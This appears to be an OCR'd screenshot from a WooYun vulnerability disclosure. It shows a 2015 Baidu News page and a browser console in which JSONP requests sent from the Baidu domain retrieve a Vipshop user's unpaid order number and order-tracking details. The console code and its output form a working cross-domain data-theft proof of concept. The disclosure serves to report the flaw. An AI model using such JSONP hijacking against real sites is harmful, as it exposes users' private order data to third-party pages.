 百度新闻搜索——全球最
唯品会（原Vipshop.com
news.baidu.com
登录 | 注册 | 百度新闻无线版 | 百度首页
新闻 网页 贴吧 知道
Bai du 新闻
新闻全文 新闻标题
NEW NEW
首页 百家 个性推荐 互联网 传媒 汽车
热点要闻 个性推荐 登录更懂
盘点习近平勉励高三学子的真情话语
李克强：鼓励地方设立创业基金 中央部署沉船救援12字方针
“东方之星”遇难者人数已升至396人
未配备自动报警系统和黑匣子 驾驶舱实景还原 搜救基本结束
全民造车大幕拉开 各路人马纷纷涌进
科技公司造车 可笑还是可怕？ 互联网公司“造车”的真实逻辑
直升机坠入北京密云水库2人遇难 村民称飞机撞断
7日“头七” 将在沉船打捞现场举行悼念活动
北京自住房摇号出现多个重号 网友质疑有“猫腻”
网曝湖南某局长携女下属游玩 当地纪委立案调查
我国首例输入性mers病例全基因组序列测定已完成
沉船涉事旅行社：“长江游”已全部暂停
冷思考：为什么我不看好专车服务？
三重门 论企业权力争夺战
国际油价震荡下行 我国成品油价或迎年内第四次下调
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
> $.ajax({type:"get",url:"http://checkout.vip.com/app/getUnpayOrder.php",dataType:"jsonp",jsonp:"callback",json
cess:function(json){console.log('下面是在百度域名下获取到唯品会的内容');console.log(json);console.log('上面是在百
容');}});
▶ Object {readyState: 1}
下面是在百度域名下获取到唯品会的内容
▼ Object {total: 1, list: Array[1]}
▼ list: Array[1]
0: "15060754144149"
length: 1
▶ __proto__: Array[0]
total: 1
▶ __proto__: Object
调用获取未支付订单接口获得订单号
上面是在百度域名下获取到唯品会的内容
> $.ajax({type:"get",url:"http://order.vip.com/order/orderTrack?
ordersn=15060754144149",dataType:"jsonp",jsonp:"callback",jsonpCallback:"ckdata",success:function(json){cons
名下获取到唯品会的内容');console.log(json);console.log('上面是在百度域名下获取到唯品会的内容');}});
▶ Object {readyState: 1}
下面是在百度域名下获取到唯品会的内容
▼ Object {result: Object, code: 200, msg: "success"}
code: 200
msg: "success"
▼ result: Object
▶ getFlag: Array[0]
▼ getInfo: Array[1]
▼ 0: Object
is_cod: 0
▼ timeline: Array[1]
▼ 0: Object
remark: "您的订单已经提交"
time: "2015-06-07 10:22:28"
user: "会员"
▶ __proto__: Object
length: 1
▶ __proto__: Array[0]
transport: null
▶ __proto__: Object
length: 1
▶ __proto__: Array[0]
▶ getReturn: Array[0]
▶ __proto__: Object
▶ __proto__: Object
调用订单跟踪接口获得订单状
态
上面是在百度域名下获取到唯品会的内容
www.wooyun.org